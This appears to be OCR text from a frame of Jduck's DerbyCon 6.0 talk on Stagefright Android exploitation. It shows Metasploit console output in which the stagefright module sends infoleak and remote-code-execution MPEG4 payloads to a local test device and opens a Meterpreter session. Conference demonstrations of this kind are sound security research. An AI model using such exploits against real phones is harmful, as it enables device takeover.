 iTerm2 Shell Edit View Profiles Toolbelt Window Help 71% Fri 1:48 PM
1. jdrake@duoct: ~ (ssh)
jdrake@duoct: ~ (ssh) ⌘1 bash ⌘2 bash ⌘3 bash ⌘4
/system/bin/sh: <stdin>[5]: getenforcce: not found
getenforce
Permissive
exit
[-] core_channel_write: Operation failed: 10
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > quit
[*] Shutting down Meterpreter...
[*] 192.168.0.101 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(stagefright) >
msf exploit(stagefright) >
[*] Sending infoleak gzip'd MPEG4 (742 bytes) to 192.168.0.101:54996... (heap: 0x0, code: 0x0 from B
rowser)
[*] Sending infoleak gzip'd MPEG4 (742 bytes) to 192.168.0.101:54996... (heap: 0xb5bfde00, code: 0x0
from Browser)
[*] Sending RCE gzip'd MPEG4 (102043 bytes) to 192.168.0.101:54996... (heap: 0xb5bfde00, code: 0xb66
c6c98 from Browser)
[*] Sending RCE gzip'd MPEG4 (102042 bytes) to 192.168.0.101:42434... (heap: 0xb5bfde00, code: 0xb66
c6c98 from SF)
[*] Transmitting intermediate stager...(136 bytes)
[*] Sending stage (409420 bytes) to 192.168.0.101
[*] Meterpreter session 2 opened (192.168.0.2:2121 -> 192.168.0.101:34550) at 2016-09-23 12:42:29 -0
500
msf exploit(stagefright) >
msf exploit(stagefright) >
msf exploit(stagefright) >
[0] 0:sudo 1:emailz 2:msf* 3:feedly 4:tweets 5:vmz 6:droidz- 7:www 8:> "duoct" 12:47 23-Sep-16
Stagefright: An Android Exploitation Case
Study
Jduck
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com